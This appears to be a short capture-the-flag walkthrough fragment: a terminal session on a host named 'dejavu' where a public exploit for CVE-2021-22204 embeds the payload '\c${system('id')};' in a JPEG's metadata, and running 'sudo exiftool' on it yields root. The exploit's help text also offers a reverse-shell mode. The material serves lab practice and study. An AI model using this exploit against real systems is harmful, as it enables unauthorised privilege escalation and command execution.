 robert@dejavu:~$ nano exploit.py
robert@dejavu:~$ python3 exploit.py
UNICORD Exploit for CVE-2021-22204
Usage:
python3 exploit-CVE-2021-22204.py -c <command>
python3 exploit-CVE-2021-22204.py -s <local-IP> <local-port>
python3 exploit-CVE-2021-22204.py -c <command> [-i <image.jpg>]
python3 exploit-CVE-2021-22204.py -s <local-IP> <local-port> [-i <image.jpg>]
python3 exploit-CVE-2021-22204.py -h
Options:
-c Custom command mode. Provide command to execute.
-s Reverse shell mode. Provide local IP and port.
-i Path to custom JPEG image. (Optional)
-h Show this help menu.
robert@dejavu:~$ python3 exploit.py -c id
UNICORD
RUNNING: UNICORD Exploit for CVE-2021-22204
PAYLOAD: (metadata "\c${system('id')};")
RUNTIME: DONE - Exploit image written to 'image.jpg'
robert@dejavu:~$ sudo exiftool image.jpg
uid=0(root) gid=0(root) groups=0(root)